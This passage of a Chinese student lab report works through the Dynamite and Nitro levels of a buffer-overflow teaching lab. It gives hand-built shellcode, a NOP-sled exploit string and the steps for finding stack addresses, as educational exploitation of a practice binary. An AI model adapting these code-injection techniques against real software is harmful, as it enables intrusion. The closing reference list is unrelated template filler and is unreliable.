
2.查看test函数调用完getbuf后下一条语句的地址，在恶意代码中需要返回这个地址。在test函数中发现该地址为0x08048ca7

3. 编写恶意代码并经过编译和反汇编得到恶意代码的字节表示序列：
先将cookie值以立即数的形式赋给返回值%eax，然后将调用getbuf后下一条语句入栈。
代码如下：

汇编和反汇编如下：

4.恶意代码放入字符串开始，字符串的ebp指针指向的第41~44字节用上面得到的ebp 的内容用小端序替换，返回地址45~48字节用字符串首地址按照小端序替换，得：
字符串为b8 38 08 36 44 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 c0 30 68 55 78 30 68 55
5.实行攻击，攻击成功：


3.5 Nitro的攻击与分析
文本如下：90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 38 08 36 44 8d 6c 24 18 68 21 8d 04 08 c3 c8 2e 68 55
分析过程：
目标是构建攻击字符串使getbuf函数返回cookie值至testn函数，需要将cookie值设为函数返回值，复原被破坏的栈帧结构，并正确地返回到testn函数。每次都需要正确复原栈帧被破坏的状态，并能使程序正确返回到test。
1.编写恶意代码并经过编译和反汇编得到恶意代码的字节表示序列：
五次执行栈的%ebp的值都不同，但观察testn函数可知，%ebp和%esp满足绝对关系：%ebp=%esp+0x18，所以为了还原栈帧被破坏的状态，只需要leal 0x18(%esp)=%ebp即可，将cookie赋给%eax，只需movl $0x44360838,%eax即可，然后将调用getbufn后一条语句的地址入栈，pushl $0x08048d21即可。

代码如下：

汇编和反汇编如下：

2.观察getbufn函数可得需要输入的字节数为0x208+0x4+0x4=528字节，首先需要将返回地址覆盖为字符串的首地址，由于并不知道buf缓冲区的首地址，我们可以追踪调用getbufn函数前%ebp的地址，然后将它剪去0x208即可得到buf缓冲区的首地址，一共5次






取五次中最大地址556830d0最为%ebp，然后剪去0x208得到buf首地址为55682ec8
3.构造字符串：
528个字节字符串：509个nop(滑行，nop不会执行任何操作，只有pc加一，机器码是90)+15个字节的恶意代码+4个字节的buf首地址最大值，为：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 38 08 36 44 8d 6c 24 18 68 21 8d 04 08 c3 c8 2e 68 55
4. 实行攻击，攻击成功：


第4章 总结

4.1 请总结本次实验的收获
深入理解了栈帧结构及其在函数调用中的关系
掌握了五种缓冲区溢出攻击的方法
更加熟练了gdb的运用

4.2 请给出对本次实验内容的建议
希望能够丰富一下ppt对每个方法的讲解

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

